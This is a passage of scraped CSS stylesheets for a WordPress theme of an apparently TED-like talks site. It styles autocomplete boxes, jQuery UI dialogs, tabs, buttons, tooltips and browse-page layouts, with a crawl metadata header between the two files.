.yui-skin-sam .yui-ac-container {
    position: absolute;
    top: 1.6em;
    width: 100%;
}*/
div.createprofile #maincontent div.career input.yui-ac-input {
  float: none!important; }

div.createprofile #maincontent div.aboutme input.yui-ac-input {
  margin: 0!important; }

div.createprofile #maincontent div.career div.divider div.clearfix div.yui-ac-container,
div.createprofile #maincontent div.aboutme div.yui-ac-container {
  top: 0px;
  margin: 0px; }

div.createprofile #maincontent div.career div.divider div.clearfix div.yui-ac-container div {
  float: none; }

div.createprofile #maincontent div.aboutme div.yui-ac-content li {
  display: block!important;
  margin: 0!important; }

.yui-skin-sam .yui-ac-container {
  position: relative;
  float: none!important;
  top: -9px;
  margin: 0 14px; }

.yui-skin-sam .yui-ac-content {
  position: absolute;
  width: 100%;
  border: 1px solid #808080;
  background: #fff;
  overflow: hidden;
  z-index: 9050; }

.yui-skin-sam .yui-ac-shadow {
  position: absolute;
  margin: .3em;
  width: 100%;
  background: #000;
  -moz-opacity: 0.10;
  opacity: .10;
  filter: alpha(opacity=10);
  z-index: 9049; }

.yui-skin-sam .yui-ac iframe {
  opacity: 0;
  filter: alpha(opacity=0);
  padding-right: .3em;
  padding-bottom: .3em; }

.yui-skin-sam .yui-ac-content ul {
  margin: 0!important;
  padding: 0;
  width: 100%; }

.yui-skin-sam .yui-ac-content li {
  margin: 0;
  margin-bottom: 0!important;
  padding: 2px 5px!important;
  cursor: default;
  white-space: nowrap;
  list-style: none;
  zoom: 1;
  font-size:		12px; }

.yui-skin-sam .yui-ac-content li.yui-ac-prehighlight {
  background: #B3D4FF; }

.yui-skin-sam .yui-ac-content li.yui-ac-highlight {
  background: #426FD9;
  color: #FFF!important; }

/*yui combo box*/
hr.black {
  height: 0;
  margin: 15px 0;
  border: 0;
  border-bottom: 2px solid #000;
  font-size: 0;
  line-height: 0;
  clear: both; }

div.hr {
  margin-top: 10px;
  height: 15px;
  background-color: transparent;
  background-image: url(../images/border_dotted.gif);
  background-repeat: repeat-x;
  background-attachment: scroll; }

div.whitespace {
  height: 6px;
  background-color: #ffffff; }

div.hr hr {
  display: none; }

div.vr {
  width: 6px;
  float: left; }

div#signinHolder {
  height: 320px; }

div.columnInMain_2 {
  width: 329px;
  height: 100%;
  float: left;
  background-color: #e8e8e8; }

div.columnInMain_3 {
  width: 217px;
  height: 100%;
  float: left;
  background-color: #e8e8e8; }

div.box {
  clear: both;
  background-color: #e8e8e8; }

div.boxContent {
  padding: 15px 10px 15px 10px; }

div#selectcountry select {
  margin: 0pt 17px 12px 0pt;
  padding: 1px;
  width: 256px;
  height: 1.6em;
  font-size:		12px;
  border-width: 1px;
  border-style: solid;
  border-color: #dcdcdc; }

div#selectcountry label, div#selectcity label, div#selectzipcode label {
  margin: 0pt 0pt 6px 0pt;
  display: block;
  font-weight: bold;
  color: #545454; }

span.caption {
  font-size:		12px;
  font-style: italic;
  color: #666; }

/* 404 */
.fourohfour h2 {
  color: #666666;
  font-size:		14px;
  font-family: arial, helvetica, sans-serif; }

.fourohfour h3 {
  color: #000000;
  font-size:		12px;
  font-family: arial, helvetica, sans-serif; }

.fourohfour p {
  color: #3F3F3F;
  font-size:		12px;
  line-height: 1.6em;
  font-family: arial, helvetica, sans-serif; }

/* jQuery Dialogs */
.ui-dialog {
  width: 438px;
  background-color: #fefefe;
  background-repeat: no-repeat;
  padding: 11px 11px 10px 11px;
  text-align: left;
  font-size:		12px; }

.ui-dialog .login {
  margin-left: 9px; }

.ui-dialog span.ui-dialog-title {
  margin-top: 5px;
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: bold;
  display: block; }

.ui-dialog p {
  color: #323232;
  font-size:		12px;
  margin-bottom: 20px;
  width: 350px; }

.ui-dialog div.clearfix {
  margin-bottom: 20px; }

.ui-dialog div.column {
  float: left;
  width: 192px;
  padding-right: 10px;
  font-size:		12px;
  margin-right: 8px; }

.ui-dialog label {
  font-size:		12px;
  color: #323232; }

.ui-dialog label.block {
  font-weight: bold;
  display: block;
  margin-bottom: 3px; }

.ui-dialog .ui-icon-closethick {
  position: absolute;
  top: 10px;
  right: 10px;
  display: block;
  background-image: url(../images/commenting/button_close.png);
  width: 12px;
  height: 13px; }

.ui-dialog input.text {
  width: 190px;
  font-size:		12px; }

.ui-dialog input.submit {
  margin-right: 2px;
  margin-top: 0; }

.ui-dialog p.after_form {
  margin-top: 50px; }

.ui-dialog dl.downloads {
  margin-left: 9px; }

.ui-dialog dl.downloads dd {
  margin-bottom: 3px; }

.ui-dialog dl.downloads dt {
  margin-top: 20px; }

.ui-dialog span.error {
  color: #ff2b06; }

.ui-dialog div.column h3 {
  width: 192px;
  font-size:		12px;
  background-color: #dedede;
  color: #323232;
  text-transform: uppercase;
  padding-top: 6px;
  padding-bottom: 6px;
  padding-left: 9px;
  margin-bottom: 15px; }

/* Overlays */
.ui-widget-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.ui-icon {
  display: block;
  text-indent: -99999px;
  overflow: hidden;
  background-repeat: no-repeat; }

.ui-widget-shadow {
  margin: -11px 0 0 -11px;
  padding: 11px;
  background: #2d2d2d;
  opacity: .90;
  filter: Alpha(Opacity=90);
  -moz-border-radius: 11px;
  -webkit-border-radius: 11px; }

.ui-corner-all {
  -moz-border-radius: 11px;
  -webkit-border-radius: 11px; }

.ui-corner-all-small {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px; }

/* jQuery Tabs */
.ui-tabs {
  padding: .2em;
  zoom: 1; }

.ui-tabs .ui-tabs-nav {
  list-style: none;
  position: relative;
  padding: .2em .2em 0; }

.ui-tabs .ui-tabs-nav li {
  position: relative;
  float: left;
  border-bottom-width: 0 !important;
  margin: 0 0.2em -1px 0;
  padding: 0; }

.ui-tabs .ui-tabs-nav li a {
  float: left;
  text-decoration: none;
  padding: .5em 1em; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 1px;
  border-bottom-width: 0; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a {
  cursor: text; }

.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {
  cursor: pointer; }

/* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.ui-tabs .ui-tabs-panel {
  padding: 1em 1.4em;
  display: block;
  border-width: 0;
  background: none; }

.ui-tabs .ui-tabs-hide {
  display: none !important; }

.ui-tabs.simple .ui-tabs-nav li.ui-tabs-selected a {
  color: #000; }

.ui-tabs.simple .ui-tabs-nav li a {
  float: none;
  padding: 0; }

/* jQuery Selectmenu
----------------------------------*/
.ui-selectmenu {
  display: block;
  position: relative;
  height: 17px;
  text-decoration: none;
  overflow: hidden; }

a.ui-selectmenu {
  text-decoration: none;
  background: white; }

.ui-selectmenu-icon {
  position: absolute;
  right: 6px;
  margin-top: -8px;
  top: 50%; }

.ui-selectmenu-menu {
  padding: 0;
  margin: 0;
  list-style: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  overflow: auto; }

.ui-selectmenu-open {
  visibility: visible; }

.ui-selectmenu-menu-popup {
  margin-top: -1px; }

.ui-selectmenu-menu li {
  padding: 0;
  margin: 0;
  display: block;
  border-top: 1px dotted transparent;
  border-bottom: 1px dotted transparent;
  border-right-width: 0 !important;
  border-left-width: 0 !important;
  font-weight: normal !important; }

.ui-selectmenu-menu li a, .ui-selectmenu-status {
  line-height: 1.4em;
  display: block;
  padding: 2px 5px;
  outline: none;
  text-decoration: none; }

.ui-selectmenu-menu li.ui-selectmenu-hasIcon a,
.ui-selectmenu-hasIcon .ui-selectmenu-status {
  padding-left: 20px;
  position: relative;
  margin-left: 5px; }

.ui-selectmenu-menu li .ui-icon, .ui-selectmenu-status .ui-icon {
  position: absolute;
  top: 1em;
  margin-top: -8px;
  left: 0; }

.ui-selectmenu-status {
  line-height: 1.4em; }

.ui-selectmenu-menu li span, .ui-selectmenu-status span {
  display: block;
  margin-bottom: .2em; }

.ui-selectmenu-menu li .ui-selectmenu-item-header {
  font-weight: bold; }

.ui-selectmenu-menu li .ui-selectmenu-item-footer {
  opacity: .8; }

/*for optgroups*/
.ui-selectmenu-menu .ui-selectmenu-group {
  font-size: 12px; }

.ui-selectmenu-menu .ui-selectmenu-group .ui-selectmenu-group-label {
  line-height: 1.4em;
  display: block;
  padding: .6em .5em 0;
  font-weight: bold; }

.ui-selectmenu-menu .ui-selectmenu-group ul {
  margin: 0;
  padding: 0; }

/* jQuery Touch Switch */
.touch_switch {
  display: none; }

.touch_switch label {
  font-size:		12px;
  position: relative;
  top: -8px; }

.touch_switch .switch {
  display: inline-block;
  width: 73px;
  height: 21px;
  background: url(../images/on-off.png) no-repeat 0 0;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  position: relative;
  top: -3px; }

.touch_switch .switch.off {
  background-position: -43px 0; }

#sfWebDebugDatabaseLogs li {
  margin: 10px 0; }

@media only screen and (min-device-width: 481px) {
  .touch_switch {
    display: block; } }
/** Flair **/
.flair {
  background-color: #fff;
  color: #666 !important;
  display: inline-block;
  font-weight: normal;
  font-size:		12px;
  text-transform: uppercase;
  padding: 3px 6px;
  line-height: 12px;
  margin: 0 1px 4px 0;
  border: 1px solid #999;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer; }

@-moz-document url-prefix() {
  /* temp hack to fix padding in mozilla */
  .flair {
    padding-bottom: 1px; } }

.flair:hover {
  color: #444 !important;
  border-color: #444;
  text-decoration: none; }

/* AJAX sign in
----------------------------------*/
body .signed-out,
body.signed-out .signed-in {
  display: none; }

body.signed-out .signed-out {
  display: block; }

/* Tooltip
----------------------------------*/
#tooltip {
  width: 200px;
  position: absolute;
  z-index: 3000;
  background-color: #333;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
  border-bottom: 1px solid #000;
  padding: 10px;
  opacity: 0.9; }

#tooltip h3, #tooltip div.body {
  color: #fff;
  font-size:		12px;
  line-height: 14px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  text-align: left; }

/* Buttons - TEDCRED and of the red variety
-----------------------------------*/
.buttonItem {
  background-color: #DF3C3C;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#df4040), to(#b61d1d));
  background-image: -moz-linear-gradient(0% 100% 90deg, #b61d1d, #df4040);
  color: #fff;
  display: inline-block;
  font-weight: bold;
  font-size: 12px;
  padding: 3px 18px 3px 16px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2); }

.buttonItem:hover {
  background-color: #444;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#909090), to(#6a6a6a));
  background-image: -moz-linear-gradient(0% 100% 90deg, #6a6a6a, #909090);
  text-decoration: none; }

.buttonItem.disabled {
  background-color: #444;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#909090), to(#6a6a6a));
  background-image: -moz-linear-gradient(0% 100% 90deg, #6a6a6a, #909090);
  color: #999;
  cursor: text; }

.buttonItem.tedcred {
  display: inline-block;
  background-color: #F7C64A;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f7c64a), to(#f7aa4a));
  background-image: -moz-linear-gradient(0% 100% 90deg, #f7aa4a, #f7c64a);
  color: #000;
  border-bottom: 1px solid #444;
  text-shadow: 1px 1px 0 #FBD7A4;
  font-weight: normal;
  font-size:		12px;
  text-transform: uppercase;
  padding: 3px 10px;
  margin: 0 0 4px 0; }

@-moz-document url-prefix() {
  /* temp hack to fix padding in mozilla */
  .buttonItem.tedcred {
    padding-top: 4px;
    padding-bottom: 2px; }

  h4 span.buttonItem.tedcred {
    padding-bottom: 1px; } }

.buttonItem.tedcred:hover {
  text-decoration: none; }

/* Buttons -> jQuery UI Overwrite
-----------------------------------*/
.ui-dialog .ui-dialog-buttonpane button {
  display: inline-block;
  background: #e8e8e8 url(i/bgButton.png) 0 100%;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.55);
  -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.55);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.55);
  filter: progid:DXImageTransform.Microsoft.Shadow(color='#666666', Direction=135, Strength=2);
  font-size:		12px;
  color: #333;
  border: 0;
  padding: 2px 10px;
  font-family: helvetica, arial, sans-serif;
  white-space: nowrap; }

.ui-dialog .ui-dialog-buttonpane button:hover {
  color: #c00; }
.fenxiang{
	margin-top:10px;
}

/* WordPress post image formatting */
img {
	vertical-align:center;
	border:none;
}
.content img {
	max-width:616px;
	height:auto;
}
.alignleft,img.alignleft {
	display:inline;
	float:left;
	margin-right:10px;
	margin-top:0;
}
.alignright,img.alignright {
	display:inline;
	float:right;
	margin-left:10px;
	margin-top:0;
}
.aligncenter,img.aligncenter {
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
}
img.alignleft,img.alignright,img.aligncenter {
	margin-bottom:12px;
}
.wp-caption {
	line-height:18px;
	margin-bottom:10px;
	padding:0;
	border:1px solid #ddd;
	background:#eee;
	max-width:612px;
}
.wp-caption img {
	margin:5px 5px 0;
	max-width:600px;
	height:auto;
}
.wp-caption p.wp-caption-text {
	margin:5px;
	text-align:center;
}
/* Default WordPress Gallery */
.gallery {
	float:left;
	padding:0;
	margin-bottom:10px;
}
.gallery dl {
	float:left;
	margin:0 0 20px 0;
}
.gallery dl + dl {
	margin-left:20px;
}
.gallery dl a {
	display:block;
	line-height:100%;
}
.gallery-caption {
	padding:2px 0;
	margin:0;
	font-size:12px;
	text-align:center;
}


div#sidebar {
	position: relative;
	background: none;
	padding: 0;
	width: 225px;
}

/* Modules -> Sidebar boxes
-----------------------------------*/

#sidebar div.box {
	width: 185px;
	padding: 10px;
	margin: 10px 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background-color: #eee;
	color: #000;
}

#sidebar div.box h2 {
	background-color: #ddd;
	padding: 7px 12px 5px 12px;
	text-transform: uppercase;
	color: #000;
	font-size: 12px;
	margin: -10px -10px 10px -10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

#sidebar div.box.whosTalking img {
	float:left;
	margin: 1px 1px 0 0;
	width:45px;
	height:45px;
}

#sidebar div.box.whosTalking p {
	margin: 12px 0 0 0;
}
.star_image, .star_image img{display:inline;}
.star_image_small, .star_image_small img{display:inline;}
.star_image_small img{display:inline;float:left;width:9px;height:9px;}

.liuyan{font-size:12px;}

--- FILE ---
content_type: text/css
request_url: http://www.tndao.com/wp-content/themes/tndao/css/browse-templates.css
body_size: 15780
content:
/* BROWSE PAGES
--------------------------------*/
div#body.browseTemplate #maincontent {
	float:			none;
	display:		block;
	padding:		0;
	margin:			0 0 0 0;
	width:			900px;
	background:		none;
}
div#body.browseTemplate #maincontent {
	border-bottom:	3px solid #8e8e8e;
	background:		url(../images/bg_browse_grad_left.jpg) no-repeat left bottom;
}
div#body.homepage #maincontent, div#body.homepage #talkcontent {
	border-bottom:	3px solid #ff2b06;
}
div#body.homepage h1 {
	width:			890px;
	min-height:		0;
	color:			#333;
}
#body p.explore {
	margin-left:	7px;
	font-size:		14px;
	color:			#777;
}
#body p.explore span {
	float: 			left;
	display: 		inline;
}
#body p.explore a.play {
	float: 			left;
	display: 		block;
	width:			18px;
	height:			13px;
	margin:			0 0 0 3px;
	position:		relative;
	top:			1px;
}
#body p.explore a.play img {
	 display: inline; 
	 vertical-align: middle;
}
div.browseTemplate h3 {
	margin:			12px 0 22px 0;
	font-size:		18px;
	font-weight:	normal;
	color:			#000;
}
div#body.browseTemplate #maincontent div.container {
	padding:		0;
	margin:			0;
	border-bottom:	2px solid #fff;
	background:		url(../images/bg_browse_grad_right.jpg) no-repeat right top;
}
div.browseTemplate #maincontent div.local {
	display:		inline;
	float:			left;
	width:			148px;
	margin:			0 0 0 6px;
	padding:		0 0 50px 0;
	height:		520px;
}
div.browseTemplate #maincontent div.local select {
	max-width: 200px;
}
div.browseTemplate #maincontent div.local div.langSelection {
	position:		relative;
	left:			-15px;
	width:			184px; /*212-28*/
	height:			125px; /*185-60*/
	padding:		60px 14px 0 14px;
	margin-top:		35px;
	background:		url(../images/bg_translatedTalks_box.jpg) no-repeat left top;
}
div.browseTemplate #maincontent div.local div.langSelection h3 {
	display:		none;
}
div.browseTemplate #maincontent div.local div.langSelection p {
	font-size:		12px;
	color:			#000;
}
div.browseTemplate #maincontent div.local div.langSelection select {
	color:			#000!important;
}
div.browseTemplate #maincontent div.local p {
	margin:			-11px 0 9px 0;
	padding:		0;
	font-size:		12px;
	color:			#666;
}
div.browseTemplate #maincontent div.local p.link{
	margin:			4px 0 0 0;
	padding:		0;
	font-size:		12px;
	color:			#666;
}
div.browseTemplate #maincontent div.local p.deselect{
	margin:			-5px 0 8px 0;
	padding:		0;
	font-size:		12px;
	color:			#666;
}

div.browseTemplate #maincontent div.local p.listlink{
	margin:			-15px 0 25px 0;
	padding:		0;
	font-size:		12px;
	color:			#666;
}

div.browseTemplate #maincontent div.local p.view {
	margin:			0;
	font-size:		12px;
}
div.browseTemplate #maincontent div.local h3 {
	margin-bottom:	11px;
	font-size:		14px;
	font-weight:	normal;
	color:			#000;
}
div.browseTemplate #maincontent div.local ul {
	list-style:		none;
	margin:			0 0 25px 0;
	padding:		0;
}
div.browseTemplate #maincontent div.local ul li {
	padding:		0 0 0 0;
	margin-bottom:	3px;
}
div.browseTemplate #maincontent div.local ul li a {
	display:		block;
	height:			16px;
	padding:		0 0 0 18px;
	font-size:		12px;
	color:			#545454;
	background:		url(../images/icon_filter.gif) no-repeat 2px 3px;
}
div.browseTemplate #maincontent div.local .current-menu-item a{
	background:		#eaeaea url(../images/icon_filter_over.gif) no-repeat 2px 2px;
	text-decoration:none;
}
div.browseTemplate #maincontent div.local ul li a:hover {
	background-color:#eaeaea;
	text-decoration:none;
}
div.browseTemplate #maincontent div.local input.go {
	display:		block;
	float:			none;
	margin:			4px 0 4px 0;
}
div.browseTemplate #maincontent div.local p {
	margin-top:		10px;
}
div.browseTemplate #maincontent div.local div.summary ul {
	margin-left:	14px;
}
div.browseTemplate #maincontent div.local div.summary ul li {
	display:		inline;
	color:			#777;
	font-size:		12px;
	line-height:	1.6em;
}

div.browseTemplate #maincontent div.local div.attributes {
	padding:		0 0 0 14px;
	margin:			0 0 0 0;
}
div.browseTemplate #maincontent div.local div.attributes ul {
	float:			left;
	width:			141px;
	list-style:		none;
	margin:			0 14px 14px 0;
	padding:		0;
}
div.browseTemplate #maincontent div.local div.attributes ul.col2 {
	margin-right:	0;
}
div.browseTemplate #maincontent div.local div.attributes ul li {
	padding:		0;
	margin-bottom:	3px;
}
div.browseTemplate #maincontent div.local div.attributes ul li a {
	display:		block;
	height:			1.2em;
	line-height:	1.2em;
	padding:		0 0 0 18px;
	color:			#545454;
}
div.browseTemplate #maincontent div.local div.attributes ul li a.selected {
	background:		#e8e8e8 url(../images/icon_filter_over.gif) no-repeat 1px 1px;
	text-decoration:none;
}
div.browseTemplate #maincontent div.local div.attributes ul li a:hover{
	background-color:#e8e8e8;
	text-decoration:none;
}
div.browseTemplate #maincontent div.themes_links {
	position:		relative;
	bottom:			5px;
	left:			-4px;
	margin-left:	10px;
}
div.browseTemplate #maincontent div.themes_links a {
	font-size:		12px;
	line-height:	1.363em;
}
div.browseTemplate #maincontent div.browser {
	float:			right;
	width:			743px;
	min-height:		400px;
}
div.browseTemplate #maincontent div.browser div.heading {
	margin:			0 0 6px 0;
	padding:		0 0 5px 0;
	background:		url(../images/border_dotted.gif) repeat-x left bottom;
}
div.browseTemplate #maincontent div.browser h2 {
	font-size:		12px;
	line-height:	1.8em;
	font-weight:	normal;
	color:			#666;
}
div.sortby {
	float:			right;	
}
div.sortby form {
	margin:			0;
	padding:		5px 0 0 0;
}
div.sortby label {
	float:			left;
	font-size:		12px;
	color:			#666;
	line-height:	1.8em;
}
div.sortby select {
	float:			left;
	border:			1px solid #dcdcdc;
	width:			164px;
	height:			1.5em;
	margin:			0 0 10px 9px;
	padding:		1px 0 0 0;
	font-size:		12px;
	color:			#cecece;
}

/* a-z filter */
/*div.browser #atoz{
	margin:			0 0 17px 0;	
}
div.browser #atoz ul {
	display:		inline;
}
div.browser #atoz li {
	display:		inline;
	margin:			0 5px 0 0;
	font-size:		12px;
}
div.browser #atoz li.all {
	margin:			0 10px 0 0;
}
div.browser #atoz li a.selected {
	color:			#000;
}*/
div.browser #atoz {
	margin: 0 0 17px 0;	
}
div.browser #atoz #alpha_tabs {
	border: 0;
	background: none;
}
div.browser #atoz ul.ui-tabs-nav a:hover {
	text-decoration: underline;
}
div.browser #atoz ul {
	float: left;
	display: inline;
	padding: 0;
	border: 0;
	background: none;
	line-height: 1;
}
div.browser #atoz li {
	display: inline;
	float: left;
	margin: 0 8px 0 0;
	border: 0;
	color: #000;
	background: none;
	font-size:		12px;
}
div.browser #atoz li a {
	color: #FF2B06;	
}
div.browser #atoz li.ui-tabs-selected a {
	color: #000;
}
div.browser #atoz li.ui-tabs-selected a:hover {
	text-decoration: none;
}
div.browser #atoz li.all {
	margin: 0 10px 0 0;
}
div.browser #atoz li a.selected {
	color: #000;
}

/* HOME PAGE
--------------------------------*/
div.browseTemplate #maincontent div.home_links {
	position:		relative;
	bottom:			5px;
	margin:			75px 0 0 5px;
}
div.browseTemplate #maincontent div.home_links div {
	margin:			0 20px 0 0;
	font-size:		12px;
	line-height:	1.363em;
	color:			#666;
}
div.browseTemplate div.moreFeatures{
	margin:			0 0 20px 0;
}

div.browseTemplate div.moreFeatures ul {
	float:			left;
	display:		inline;
	width:			192px;
	margin:			21px 30px 0 0;
	padding:		0;
	list-style:		none;
}
div.browseTemplate div.moreFeatures ul p {
	font-size:		12px;
}
div.browseTemplate div.moreFeatures ul.wide {
	float:			left;
	display:		inline;
	width:			422px;
	margin:			21px 26px 0 7px;
	padding:		0;
	list-style:		none;
}
div.browseTemplate div.moreFeatures ul.sponsor {
	background-color:#f2f2f2;
	margin:			13px 0 0 -9px;
	padding:		8px 17px 20px 9px;
	width:			202px;
}
div.browseTemplate div.moreFeatures ul li {
	display:		inline;
	line-height:	1.6em;
}

div.browseTemplate div.moreFeatures ul li img {
	margin:			8px 0 15px 0;
}
div.browseTemplate div.moreFeatures ul li h4 {
	font-size:		14px;
	font-weight:	normal;
	color:			#000;
	padding:		0 0 1px 0;
	margin: 		0;
}

div.browseTemplate div.moreFeatures ul li h4.bottomborder {
	font-size:		14px;
	font-weight:	normal;
	color:			#000;
	padding:		0 0 10px 0;
	background:		url(../images/dottedborder_grey.gif) repeat-x bottom left;
}

div#body.browseTemplate div.moreFeatures ul li p {
	display:		block;
	margin:			0;
	padding:		0;
	color:			#666;
}
div.browseTemplate div.moreFeatures ul li p em,
div.browseTemplate div.moreFeatures ul li p strong {
	color:			#000;
}

div.browseTemplate div.moreFeatures ul.wide li dl.latest{
	display: 		inline;
	float: 			left;
	width:			192px;
	margin:			0 0 19px 0;
}
div.browseTemplate div.moreFeatures ul.wide li dl.marginleft{
	margin:			0 0 0 30px;
}

div.browseTemplate div.moreFeatures ul.wide li dl.latest dt{
	font-size:		12px;
	font-weight:	bold;
	margin:			9px 0 3px 5px;
	width:			191px;
}
div.browseTemplate div.moreFeatures ul.wide li dl.latest dd{
	width:			196px;
}

div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.talks{
	margin:			0 0 0 0;
}

div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.talks li{
	width:			186px;
	height:			52px;
	background:		#F5F5F5;
	float: 			left;
	display: 		block;
	margin:			0 0 5px 0;
	padding:		5px 5px 5px 0;
	color:			#666;
}
div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.talks li p{
	float:			left;
	display:		inline;
	width:			100px;
}
div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.talks li p a,
div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.talks li p a:hover{
	color:			#000;
}

div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.talks li p span.black{
	color:			#191818;
	font-size:		12px;
	font-weight:	bold;
}
div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.talks li p em{
	color:			#666;
}
div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.comments,
div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.blog{
	margin: 		0 0 10px 5px;
	padding:		0;
}
/* IE7 Only */
*+html div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.comments,
*+html div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.blog{
	margin-left:	-11px;
}
div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.comments li,
div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.blog li{
	width:			196px;
	display: 		block;
	margin:			0 0 2px 0;
	color:			#666;
	font-size:		12px;
}

div.browseTemplate div.moreFeatures ul.wide li dl.latest ul.blog li span.black{
	color:			#000;
}

div.browseTemplate div.moreFeatures ul li dl.latest ul.talks li img{
	float:			left;
	display:		inline;
	margin:			0 5px 0 5px;
}
div.browseTemplate div.moreFeatures ul li dl.latest ul.talks li img.play_icon {
	position:		relative;
	top:			4px;
	left:			15px;
	background:		url(../images/play_icon.gif) no-repeat left top;
}

/* BROWSE THEMES
--------------------------------*/
div.browseTemplate div.moreThemes {
	padding:		0 0 15px 10px;
}
div.browseTemplate div.moreThemes ul {
	float:			left;
	width:			220px;
	margin:			0 0 0 2px;
	list-style:		none;
}
div.browseTemplate div.moreThemes ul li {
	font-size:		12px;
	line-height:	1.454em;
}
/* Browse Talks */
div.browseTemplate div.moreTalks {
	padding:		0 0 30px 10px;
}
div.browseTemplate div.moreTalks h3 {
	margin-bottom:	16px;
}
div.browseTemplate div.moreTalks dl {
	float:			left;
	display:		inline;
	margin-left:	2px;
	width:			220px;
	font-size:		12px;
}
div.browseTemplate div.moreTalks dl dt {
	line-height:	1.36em;
	padding-bottom:	1px;
}
div.browseTemplate div.moreTalks dl dd {
	padding-bottom:	7px;
	padding-right:	11px;
	line-height:	1.36em;
}
div.browseTemplate #maincontent div.pagination {
	position:		relative;
	margin-right:	7px;
}
div.browseTemplate #maincontent div.pagination .current {
	color:#454545;
}

div#body.browseList #maincontent,
div#body.browseList #maincontent div.container,
div#body.browseMembers #maincontent,
div#body.browseMembers #maincontent div.container {
	background:		none;
	border:			0;
}
div.browseList #maincontent div.browser,
div.browseMembers #maincontent div.browser {
	width:			672px;
}

/* HOMEPAGE FEATURES
--------------------------------*/

div.browseTemplate div.moreFeatures.alt {
	margin: 30px 0 0 0;
}

div.browseTemplate div.moreFeatures.alt a,
div.browseTemplate div.moreFeatures.alt a:visited {
	font-size: 12px;
	line-height: 16px;
}

div.browseTemplate div.moreFeatures.alt ul {
	width: 100%;
	margin: 0 0 8px 0;
	padding: 0;
	float: none;
	display: block;
}

div.browseTemplate div.moreFeatures.alt ul li {
	margin: 0 0 5px 0;
	padding: 0 0 0 11px;
	font-size: 12px;
	line-height: 16px;
	float: none;
	display: block;
	background: url(i/bulletGray.png) 0 7px no-repeat;
}

div.browseTemplate div.moreFeatures.alt ul li a,
div.browseTemplate div.moreFeatures.alt ul li a:visited {
	color: #000;
	display: block;
	margin: 0 0 2px 0;
}

div.browseTemplate div.moreFeatures.alt h4 {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	padding: 0 0 8px 0;
	margin: 0 0 12px 0;
	float: none;
	display: block;
	background: url(../images/dottedborder_grey.gif) repeat-x bottom left;

}

div.browseTemplate div.moreFeatures.alt div#featuresA {
	width: 349px;
	float: left;
	display: inline-block;
	margin: 0 10px 0 0;
}

div.browseTemplate div.moreFeatures.alt div#featuresA p {
	margin: 0 0 25px 12px !important;
	font-size: 12px;
}

div.browseTemplate div.moreFeatures.alt div#featuresB {
	width: 339px;
	float: left;
	display: inline-block;
	margin: 0 10px 0 0;
}

div.browseTemplate div.moreFeatures.alt div#featuresB li {
	margin: 0 0 15px 0;
	padding: 0 10px 0 45px;
	color: #888;
	font-size:		12px;
	line-height: 14px;
	float: none;
	display: block;
}

div.browseTemplate div.moreFeatures.alt div#featuresB p {
	margin: 0 0 25px 46px !important;
	font-size: 12px;
}

div.browseTemplate div.moreFeatures.alt div#featuresA li.debates {
	background: url(i/navDebatesSmAlt.png) 0 1px no-repeat;
	padding: 0 10px 0 35px;
}

div.browseTemplate div.moreFeatures.alt div#featuresA li.questions {
	background: url(i/navQuestionsSmAlt.png) 0 1px no-repeat;
	padding: 0 10px 0 35px;
}

div.browseTemplate div.moreFeatures.alt div#featuresA li.ideas {
	background: url(i/navIdeasSmAlt.png) 0 1px no-repeat;
	padding: 0 10px 0 35px;
}

div.browseTemplate div.moreFeatures.alt div#featuresA li.live-debates {
	background: url(i/navLiveDebatesSmAlt.png) 0 1px no-repeat;
	padding: 0 10px 0 35px;
}

div.browseTemplate div.moreFeatures.alt div#featuresA li.live-questions {
